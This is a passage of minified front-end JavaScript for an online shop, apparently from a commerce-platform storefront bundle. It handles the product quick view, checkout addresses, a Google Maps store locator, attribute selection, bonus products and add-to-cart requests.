n=e(this).attr("href"),r=e(this).closest(".size-chart").find(".size-chart-collapsible");r.is(":empty")&&e.ajax({url:n,type:"get",dataType:"json",success:function(e){r.append(e.content)}}),r.toggleClass("active")}));var t=e(".size-chart-collapsible");e("body").on("click touchstart",(function(n){e(".size-chart").has(n.target).length<=0&&t.removeClass("active")}))},copyProductLink:function(){e("body").on("click","#fa-link",(function(){event.preventDefault();var t=e("<input>");e("body").append(t),t.val(e("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),e(".copy-link-message").attr("role","alert"),e(".copy-link-message").removeClass("d-none"),setTimeout((function(){e(".copy-link-message").addClass("d-none")}),3e3)}))},focusChooseBonusProductModal:r.focusChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e(".modal-body").empty(),e(".modal-body").html(a.body),e(".modal-footer").html(a.footer),e(".full-pdp-link").text(t.quickViewFullDetailMsg),e("#quickViewModal .full-pdp-link").attr("href",t.productUrl),e("#quickViewModal .size-chart").attr("href",t.productUrl),e("#quickViewModal .modal-header .close .sr-only").text(t.closeButtonText),e("#quickViewModal .enter-message").text(t.enterDialogMessage),e("#quickViewModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={showQuickview:function(){e("body").on("click",".quickview",(function(t){t.preventDefault();var n=e(this).closest("a.quickview").attr("href");e(t.target).trigger("quickview:show"),0!==e("#quickViewModal").length&&e("#quickViewModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),o(n)}))},focusQuickview:function(){e("body").on("shown.bs.modal","#quickViewModal",(function(){e("#quickViewModal .close").focus()}))},trapQuickviewFocus:function(){e("body").on("keydown","#quickViewModal",(function(e){var t={event:e,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)}))},availability:a.availability,addToCart:a.addToCart,showSpinner:function(){e("body").on("product:beforeAddToCart",(function(t,n){e(n).closest(".modal-content").spinner().start()}))},hideDialog:function(){e("body").on("product:afterAddToCart",(function(){e("#quickViewModal").modal("hide")}))},beforeUpdateAttribute:function(){e("body").on("product:beforeAttributeSelect",(function(){e(".modal.show .modal-content").spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview>.bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".set-items").length?n.container.find(".product-id").text(n.data.product.id):(e(".modal.show .product-quickview").data("pid",n.data.product.id),e(".modal.show .full-pdp-link").attr("href",n.data.product.selectedProductUrl))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(n.$productContainer).closest(".quick-view-dialog");e(".add-to-cart-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a={methods:{populateAddressSummary:function(t,n){e.each(n,(function(r){var a=n[r];e("."+r,t).text(a||"")}))},optionValueForAddress:function(t,n,r,a){var i=a||{},o=i.type&&"billing"===i.type,s=i.className||"",l=n,d=!t;if("string"==typeof t)return e('<option class="'+s+'" disabled>'+t+"</option>");var c=t||{},u=c.shippingAddress||{};o&&d&&!r.billing.matchingAddressId&&(u=r.billing.billingAddress.address||{},d=!1,l=!0,c.UUID="manual-entry");var p,h=c.UUID?c.UUID:"new",m=e('<option class="'+s+'" />');m.val(h),d?p=r.resources.addNewAddress:(p=[],u.firstName&&p.push(u.firstName),u.lastName&&p.push(u.lastName),u.address1&&p.push(u.address1),u.address2&&p.push(u.address2),u.city&&(u.state?p.push(u.city+","):p.push(u.city)),u.stateCode&&p.push(u.stateCode),u.postalCode&&p.push(u.postalCode),!o&&c.selectedShippingMethod&&(p.push("-"),p.push(c.selectedShippingMethod.displayName)),p=p.length>2?p.join(" "):r.resources.newAddress),m.text(p);var f={"data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"};e.each(f,(function(e){var t=u[f[e]];t&&"object"==typeof t&&(t=t.value),m.attr(e,t||"")}));var v={"data-is-gift":"isGift","data-gift-message":"giftMessage"};return e.each(v,(function(e){var t=c[v[e]];m.attr(e,t||"")})),l&&m.attr("selected",!0),m},getAddressFieldsFromUI:function(t){return{firstName:e("input[name$=_firstName]",t).val(),lastName:e("input[name$=_lastName]",t).val(),address1:e("input[name$=_address1]",t).val(),address2:e("input[name$=_address2]",t).val(),city:e("input[name$=_city]",t).val(),postalCode:e("input[name$=_postalCode]",t).val(),stateCode:e("select[name$=_stateCode],input[name$=_stateCode]",t).val(),countryCode:e("select[name$=_country]",t).val(),phone:e("input[name$=_phone]",t).val()}}},showDetails:function(){e(".btn-show-details").on("click",(function(){var t=e(this).closest("form");t.attr("data-address-mode","details"),t.find(".multi-ship-address-actions").removeClass("d-none"),t.find(".multi-ship-action-buttons .col-12.btn-save-multi-ship").addClass("d-none")}))},addNewAddress:function(){e(".btn-add-new").on("click",(function(){var t=e(this);if(t.parents("#dwfrm_billing").length>0){e("body").trigger("checkout:clearBillingForm");var n=e(t.parents("form").find(".addressSelector option")[0]);n.attr("value","new");var r=e("#dwfrm_billing input[name=localizedNewAddressTitle]").val();n.text(r),n.prop("selected","selected"),t.parents("[data-address-mode]").attr("data-address-mode","new")}else{var a=t.parents("form").find(".addressSelector option[value=new]");a.prop("selected","selected"),a.parent().trigger("change")}}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r,a,i=n(0),o=n.n(i),s=n(1),l=n(14),d=[];function c(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function u(e){var t=o()(".results"),n=o()(".map-canvas"),r=e.stores.length>0;o()(".store-locator-no-results").toggle(!r),o()(".store-locator-filters").toggleClass("d-flex",r).toggleClass("d-none",!r),t.empty().data("has-results",r).data("radius",e.radius).data("search-key",e.searchKey),n.attr("data-locations",e.locations),n.data("has-google-api")?function(){var e,t=new google.maps.InfoWindow,n={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};e=new google.maps.Map(o()(".map-canvas")[0],n);var r=o()(".map-canvas").attr("data-locations");r=JSON.parse(r);var a=new google.maps.LatLngBounds,i={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(r).forEach((function(n){var o=r[n],s=parseInt(n,10)+1,l=new google.maps.LatLng(o.latitude,o.longitude),d=new google.maps.Marker({position:l,map:e,title:o.name,icon:i,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){t.setOptions({content:o.infoWindowHtml}),t.open(e,d)})),a.extend(d.position)})),r&&0!==r.length&&e.fitBounds(a)}():o()(".store-locator-no-apiKey").show(),e.storesResultsHtml&&t.append(e.storesResultsHtml)}function p(e){var t=e.closest(".in-store-inventory-dialog"),n=t.length?t.spinner():o.a.spinner();n.start();var r=e.closest(".store-locator"),a=o()(".results").data("radius"),i=r.attr("action"),s={radius:a};if(o()('.store-locator input[name="location_type_option"]:visible:checked').length){var l=[];o()('.store-locator input[name="location_type_option"]:visible:checked').each((function(){l.push(o()(this).val())})),s.locationType=l}if(o()('.return-methods-list input[name="return_method_option"]:visible:checked').length){var p=o()('.return-methods-list input[name="return_method_option"]:visible:checked');if(-1!==["PARCELSHOP_STANDARD"].indexOf(p.val()))var h="SHOP";else if(-1!==["LOCKER_STANDARD"].indexOf(p.val()))h="LOCKER";s.locationType=h}var m=o()(":checked",".collect-shipping-method-list").val();if(-1!==["EVRIPARCELSHOPEXP","EVRIPARCELSHOPEXPA"].indexOf(m)){s.serviceType="NEXT_DAY_DROP_OFF"}document.querySelector(".ds-checkout")&&(s.isNewCheckout=!0);var v=r.is("form")?r.serialize():{postalCode:r.find('[name="postalCode"]').val()};return i=c(i,s),o.a.ajax({url:i,type:r.attr("method"),data:v,dataType:"json",success:function(e){n.stop(),u(e),d=document.querySelectorAll(".store-body"),f(),o()(".select-store").prop("disabled",!0)}}),!1}var h=(e,t)=>new Promise(n=>{var r={country:t};(new google.maps.Geocoder).geocode({address:e,componentRestrictions:r},(e,t)=>{if("OK"===t)return n(e[0]);"ZERO_RESULTS"===t&&(document.querySelector(".store-locator-no-results").style.display="block");return n()})}),m=(e,t)=>{var n=document.querySelector("[data-store-countries]"),r=n&&Object(s.d)(n,"storeCountries",[]);if(r&&r.length>0){var a=r.map(h.bind(null,e));Promise.all(a).then(e=>{var n=e.filter(e=>e),r=e.filter(e=>e&&!e.partial_match);if(r.length>0){var a=r[0].geometry.location.lat(),i=r[0].geometry.location.lng();return t(null,a,i)}if(n.length>0){var o=n[0].geometry.location.lat(),s=n[0].geometry.location.lng();return t(null,o,s)}return t(!0)})}};function f(){if(r&&a){var e=r.checked,t=a.checked;e||t?d.forEach(n=>{var r=n.classList.contains("location-type__shop"),a=n.classList.contains("location-type__locker"),i=r&&e||a&&t;n.classList.toggle("d-none",!i)}):d.forEach(e=>e.classList.remove("d-none"))}}l.a.search=()=>{(o()(".store-locator-container form.store-locator").submit((function(e){e.preventDefault(),p(o()(this))})),o()('.store-locator-container .btn-storelocator-search[type="button"]').click((function(e){e.preventDefault(),p(o()(this))})),window.google&&google.maps&&google.maps.Geocoder)&&(document.querySelectorAll(".store-locator").forEach(e=>{var t=e.querySelector('[name="postalCode"]'),{evtTarget:n,evtType:r}=(e=>{var t=e,n="submit";return"form"!==t.tagName.toLowerCase()&&(t=e.querySelector(".btn-storelocator-search"),n="click"),{evtTarget:t,evtType:n}})(e);if(n&&t){var a=o.a._data(n,"events")[r].map(e=>e.handler);o()(n).off(r),n.addEventListener(r,i=>{i.preventDefault(),document.querySelector(".store-locator-no-results").style.display="none",m(t.value,(t,i,s)=>{if(!t){var l=e.getAttribute("action").replace(/&lat=[^&]*/,"").replace(/&long=[^&]*/,"").concat("&lat=".concat(i)).concat("&long=".concat(s));e.setAttribute("action",encodeURI(l)),a.forEach(e=>{o()(n)[r](e)}),o()(n).trigger(r),o()(n).off(r)}})})}}),window.scrollTo(0,0));Object(s.h)(document,"click",".store-details-btn-view-more",e=>{e.preventDefault();var t=document.querySelector("#store-details__collect_".concat(e.delegateTarget.dataset.index));t&&(t.classList.remove("d-none"),t.scrollIntoView({behavior:"smooth"})),e.delegateTarget.parentElement.classList.add("d-none")}),Object(s.h)(document,"click",".store-details__show-more",e=>{document.querySelectorAll(".store-details__map").forEach(e=>{e.innerHTML="",e.classList.add("d-none")}),o.a.ajax({url:e.delegateTarget.dataset.url,type:"get",success(t){var n=e.delegateTarget.closest(".store-details").querySelector(".store-details__map");n.innerHTML=t,n.querySelector(".map-canvas").dataset.hasGoogleApi&&(n.innerHTML=t,l.a.maps(),n.classList.remove("d-none"))}})})},l.a.keyboardSubmit=()=>{Object(s.h)(document,"keydown",'.store-locator [name="postalCode"]',e=>{if(13===e.keyCode){var t=e.delegateTarget.closest(".store-locator");if(t&&"form"!==t.tagName.toLowerCase()){var n=t&&t.querySelector(".btn-storelocator-search");n&&n.click()}}})},l.a.maps=()=>{var e=document.querySelector(".map-canvas");if(e){var t=new google.maps.Map(e,r),n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(50.736129,-1.988229)},a=e.dataset.locations,i=JSON.parse(a),o=e.dataset.siteId,s=new google.maps.LatLngBounds,l={};if(l="KB-GB"===o?{path:"M211.000000,0.999999   C223.020889,1.000000 235.041794,1.000000 247.732880,1.376889   C259.541077,3.474256 270.756134,4.806106 281.800903,6.996546   C304.421204,11.482671 325.309784,20.579130 345.212036,32.046051   C368.274475,45.333748 388.268127,62.377052 405.151306,82.842720   C419.009918,99.641960 430.578033,117.948662 439.149475,138.160110   C447.681000,158.277374 453.619629,178.963593 456.031738,200.677872   C456.527008,205.136444 457.335754,209.560196 458.000000,214.000000   C458.000000,223.687561 458.000000,233.375122 457.620728,243.736984   C456.498138,251.261017 455.855103,258.123383 454.993378,264.958191   C451.942566,289.155396 443.981598,311.850922 433.032990,333.466919   C425.350433,348.634644 416.515717,363.237854 404.733856,375.650421   C393.984161,386.975616 383.398590,398.649628 371.410828,408.561462   C353.348419,423.495972 332.816528,434.727722 310.812134,443.016937   C289.761658,450.946808 268.067108,455.980865 245.522629,457.034607   C244.003372,457.105591 242.507004,457.666809 241.000000,458.000000   C233.645752,458.000000 226.291504,458.000000 218.261749,457.620026   C206.042267,455.829376 194.425842,454.847809 182.970200,452.913849   C162.581406,449.471741 143.341278,442.228333 125.017738,432.868530   C110.318588,425.360138 96.745583,416.016022 83.833138,405.586273   C69.472794,393.986938 57.108395,380.627472 46.081551,366.004761   C35.445473,351.900208 26.614950,336.693726 19.654961,320.368561   C11.289911,300.747742 5.594442,280.474976 2.976532,259.316650   C2.425659,254.864410 1.664346,250.438202 1.000000,246.000000   C1.000000,235.312439 1.000000,224.624878 1.378099,213.264984   C3.622778,199.810593 4.530589,186.796906 7.551351,174.293701   C14.274446,146.466171 26.139421,120.885429 42.740635,97.353470   C57.939655,75.809097 76.115952,57.306404 97.567833,42.352795   C128.118057,21.056938 161.866699,7.227306 199.179916,2.957715   C203.142731,2.504266 207.061035,1.661926 211.000000,0.999999  M207.917404,195.380936   C195.476807,211.769089 183.975967,228.748001 174.469345,247.442795   C174.469345,197.118240 174.469345,146.793686 174.469345,96.553314   C161.337082,96.553314 148.933838,96.553314 136.452850,96.553314   C136.452850,185.180923 136.452850,273.411255 136.452850,361.904022   C149.157272,361.904022 161.565094,361.904022 175.272903,361.904022   C169.879013,314.816986 184.446259,274.785339 218.018158,241.578323   C219.019760,242.753098 220.232132,244.113922 221.378372,245.528366   C249.691467,280.466705 272.928955,318.684113 294.013367,358.274139   C295.548065,361.155823 297.129303,362.332123 300.478149,362.261566   C311.636658,362.026611 322.803162,362.172729 333.966614,362.172821   C335.832764,362.172821 337.698944,362.172821 340.647461,362.172821   C332.874023,347.888367 326.017303,334.590759 318.529022,321.658844   C296.057404,282.851471 271.678802,245.337631 241.918076,211.113983   C270.322113,173.140030 298.764343,135.115005 327.897186,96.166687   C312.116577,96.166687 297.673615,96.082321 283.235291,96.301788   C281.845612,96.322914 280.144562,97.979004 279.160156,99.301842   C255.499146,131.097107 231.916245,162.950546 207.917404,195.380936  z",fillColor:"#FF3366",fillOpacity:1,scale:.06,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)}:{path:"M117.72,286.57H23.87a52.07,52.07,0,0,1-6.37,0c-.54-.07-2.08.3-2.52,0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6,13.6,0,0,1-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78,126.78,0,0,1,22.22-88.12c3.5-5,9.86-9.72,12.63-14.95,2.39-4.43,3.09-11.32,5.61-16.25a58,58,0,0,1,11.79-16c-7.8-5.86-9.66-14.6-5-23.28,1.62-3,5.44-5.85,6.44-9,.43-1.32,0-4.28.28-5.9.39-2.82,3.22-7.87,2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79,46.79,0,0,1-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65,9.33,40.72-1,51.13,7c7.61,5.78,12.52,14.33,16.08,23a135.28,135.28,0,0,1,4.44,13.14c.71,2.39,2.09,8.36,3.35,10.5.77,1.34,9.9,1.89,12.26-1.39s.71-9.37,1.53-13.82c1.82-9.66,7.06-18.13,12.47-26.15,4.12-6.07,8.68-18.9,15.27-8.07,4.77,7.87,3.78,18.88,3.52,27.66-.32,10.43-3.27,18.61-8.6,27.47-1,1.7-3,4-3.58,5.85-.89,3.21,0,1.69.7,4.65,1,4,2.22,9.4,4.62,12.71,5.77,7.93,11.13,13.46,6.69,24.09-3.15,7.57-10.1,13.14-7.17,22,1.2,3.59,3.92,6.8,5.08,10.61A94.45,94.45,0,0,1,121,156.9c.62,5.89.52,11.78.94,17.67.42,5.66,3,10.66,3.44,16.24.48,5.38-1.65,8.11-3.42,12.62s-2,10.18-2.84,15.08c-2,11.44,1.85,22.48-2.64,33.62-1.12,2.79-17.19,27.84-18.39,26.73C105.2,279.13,112.86,281,117.72,286.57Z",fillColor:"black",fillOpacity:1,scale:.15,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)},i.forEach((e,r)=>{parseInt(r,10);var a=new google.maps.LatLng(e.latitude,e.longitude),i=new google.maps.Marker({position:a,map:t,title:e.name,icon:l});i.addListener("click",()=>{n.setOptions({content:e.infoWindowHtml}),n.open(t,i)}),s.extend(i.position)}),i&&i.length){if(s.getNorthEast().equals(s.getSouthWest())){var d=new google.maps.LatLng(s.getNorthEast().lat()+.0025,s.getNorthEast().lng()+.0025),c=new google.maps.LatLng(s.getNorthEast().lat()-.0025,s.getNorthEast().lng()-.0025);s.extend(d),s.extend(c)}t.fitBounds(s)}}},l.a.changeRadius=()=>{o()(".store-locator-container .radius").change((function(){var e=o()(this).val(),t=o()(".results").data("search-key"),n=o()(this).data("action-url"),r={};t.postalCode?r={radius:e,postalCode:t.postalCode}:t.lat&&t.long&&(r={radius:e,lat:t.lat,long:t.long}),t.gtmPostalCode&&(r.postalCode=t.gtmPostalCode),n=c(n,r);var a=o()(this).closest(".in-store-inventory-dialog"),i=a.length?a.spinner():o.a.spinner();i.start(),o.a.ajax({url:n,type:"get",dataType:"json",success:function(e){i.stop(),u(e),o()(".select-store").prop("disabled",!0)}})}))},l.a.initFilterByLocationType=()=>{r=document.getElementById("loc-type-shop"),a=document.getElementById("loc-type-locker"),r&&a&&[r,a].forEach(e=>{e.addEventListener("change",f)})},t.default=l.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(19),o=i.a.updateOrderProductSummaryInformation,s="placeOrder";i.a.skipSummaryPage=()=>{var e=document.querySelector("#checkout-main");setTimeout(()=>{var{checkoutStage:t,skipSummary:n}=e.dataset;if(t===s&&"true"===n){var r=document.querySelector(".place-order");r&&(a.a.spinner().start(),r.click())}})},i.a.updateOrderProductSummaryInformation=e=>{o.call(void 0,e),i.a.skipSummaryPage()},t.a=i.a},function(e,t,n){"use strict";(function(e){var r=n(17).a;function a(t){return e("#quickViewModal").hasClass("show")&&!e(".product-set").length?e(t).closest(".modal-content").find(".product-quickview").data("pid"):e(".product-set-detail").length||e(".product-set").length?e(t).closest(".product-detail").find(".product-id").text():e('.product-detail:not(".bundle-item")').data("pid")}function i(t){return t&&e(".set-items").length?e(t).closest(".product-detail").find(".quantity-select"):e(".quantity-select")}function o(e){return i(e).val()}function s(t,n){var r,a=n.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(e,t,n){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,n){e.values.forEach((function(r){var a=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+r.value+'"]'),i=a.parent();r.selected?(a.addClass("selected"),a.siblings(".selected-assistive-text").text(n.assistiveSelectedText)):(a.removeClass("selected"),a.siblings(".selected-assistive-text").empty()),r.url?i.attr("data-url",r.url):i.removeAttr("data-url"),a.removeClass("selectable unselectable"),a.addClass(r.selectable?"selectable":"unselectable")}))}(e,t,n):function(e,t){var n='[data-attr="'+e.id+'"]';t.find(n+" .select-"+e.id+" option:first").attr("value",e.resetUrl),e.values.forEach((function(e){var r=t.find(n+' [data-attr-value="'+e.value+'"]');r.attr("value",e.url).removeAttr("disabled"),e.selectable||r.attr("disabled",!0)}))}(e,t)}))}(t.product.variationAttributes,n,t.resources),r="variant"===t.product.productType,a&&r&&(n.parent(".bonus-product-item").data("pid",t.product.id),n.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,n){var r=n.find(".carousel");e(r).carousel("dispose");var a=e(r).attr("id");e(r).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+e(r).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+e(r).data("next")+"</span></a>");for(var i=0;i<t.length;i++)e('<div class="carousel-item"><img src="'+t[i].url+'" class="d-block img-fluid" alt="'+t[i].alt+" image number "+parseInt(t[i].index,10)+'" title="'+t[i].title+'" itemprop="image" /></div>').appendTo(e(r).find(".carousel-inner")),e('<li data-target="#'+a+'" data-slide-to="'+i+'" class=""></li>').appendTo(e(r).find(".carousel-indicators"));e(e(r).find(".carousel-item")).first().addClass("active"),e(e(r).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&e(e(r).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),e(r).carousel(),e(e(r).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,n),a)||(e(".prices .price",n).length?e(".prices .price",n):e(".prices .price")).replaceWith(t.product.price.html);(n.find(".promotions").empty().html(t.product.promotionsHtml),function(t,n){var r="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(e){r+="<li><div>"+e+"</div></li>"})):r="<li><div>"+t.resources.info_selectforstock+"</div></li>",e(n).trigger("product:updateAvailability",{product:t.product,$productContainer:n,message:r,resources:t.resources})}(t,n),a)?n.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:n}):e("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:n}).trigger("product:statusUpdate",t.product);n.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(t.product.attributes))}function l(t,n){t&&(e("body").trigger("product:beforeAttributeSelect",{url:t,container:n}),e.ajax({url:t,method:"GET",success:function(t){s(t,n),function(e,t){t.find(".product-options").empty().html(e)}(t.product.optionsHtml,n),function(e,t){if(!(t.parent(".bonus-product-item").length>0)){var n=e.map((function(e){var t=e.selected?" selected ":"";return'<option value="'+e.value+'"  data-url="'+e.url+'"'+t+">"+e.value+"</option>"})).join("");i(t).empty().html(n)}}(t.product.quantities,n),e("body").trigger("product:afterAttributeSelect",{data:t,container:n}),e.spinner().stop()},error:function(){e.spinner().stop()}}))}function d(t){var n=e("<div>").append(e.parseHTML(t));return{body:n.find(".choice-of-bonus-product"),footer:n.find(".modal-footer").children()}}function c(t){var n;e(".modal-body").spinner().start(),0!==e("#chooseBonusProductModal").length&&e("#chooseBonusProductModal").remove(),n=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var r='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';e("body").append(r),e(".modal-body").spinner().start(),e.ajax({url:n,method:"GET",dataType:"json",success:function(t){var n=d(t.renderedTemplate);e("#chooseBonusProductModal .modal-body").empty(),e("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),e("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#chooseBonusProductModal .modal-body").html(n.body),e("#chooseBonusProductModal .modal-footer").html(n.footer),e("#chooseBonusProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function u(t){var n=t.find(".product-option").map((function(){var t=e(this).find(".options-select"),n=t.val(),r=t.find('option[value="'+n+'"]').data("value-id");return{optionId:e(this).data("option-id"),selectedValueId:r}})).toArray();return JSON.stringify(n)}function p(t){t&&e.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.a={attributeSelect:l,methods:{editBonusProducts:function(e){c(e)}},focusChooseBonusProductModal:function(){e("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),e("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){e("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};r.setTabNextFocus(t)}))},colorAttribute:function(){e(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!e(this).attr("disabled")){var n=e(this).closest(".set-item");if(n.length||(n=e(this).closest(".product-detail")),window.DY&&t.target.dataset.attrValue&&"function"==typeof window.DY.API){var r={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"color",attributeValue:t.target.dataset.attrValue}};window.DY.API&&window.DY.API("event",r)}l(e(this).attr("data-url"),n)}}))},selectAttribute:function(){e(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var n=e(this).closest(".set-item");n.length||(n=e(this).closest(".product-detail")),l(t.currentTarget.value,n)}))},availability:function(){e(document).on("change",".quantity-select",(function(t){t.preventDefault();var n=e(this).closest(".product-detail");n.length||(n=e(this).closest(".modal-content").find(".product-quickview")),0===e(".bundle-items",n).length&&l(e(t.currentTarget).find("option:selected").data("url"),n)}))},addToCart:function(){e(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,n,r,i;e("body").trigger("product:beforeAddToCart",this),e(".set-items").length&&e(this).hasClass("add-to-cart-global")&&(i=[],e(".product-detail").each((function(){e(this).hasClass("product-set-detail")||i.push({pid:e(this).find(".product-id").text(),qty:e(this).find(".quantity-select").val(),options:u(e(this))})})),r=JSON.stringify(i)),n=a(e(this));var s=e(this).closest(".product-detail");s.length||(s=e(this).closest(".quick-view-dialog").find(".product-detail")),t=e(".add-to-cart-url").val();var l,d={pid:n,pidsObj:r,childProducts:(l=[],e(".bundle-item").each((function(){l.push({pid:e(this).find(".product-id").text(),quantity:parseInt(e(this).find("label.quantity").data("quantity"),10)})})),l.length?JSON.stringify(l):[]),quantity:o(e(this))};e(".bundle-item").length||(d.options=u(s)),e(this).trigger("updateAddToCartFormData",d),t&&e.ajax({url:t,method:"POST",data:d,success:function(t){!function(t){e(".minicart").trigger("count:update",t);var n=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?c(t.newBonusDiscountLineItem):(0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),5e3))}(t),e("body").trigger("product:afterAddToCart",t),e.spinner().stop(),p(t.reportingURL)},error:function(){e.spinner().stop()}})}))},selectBonusProduct:function(){e(document).on("click",".select-bonus-product",(function(){var 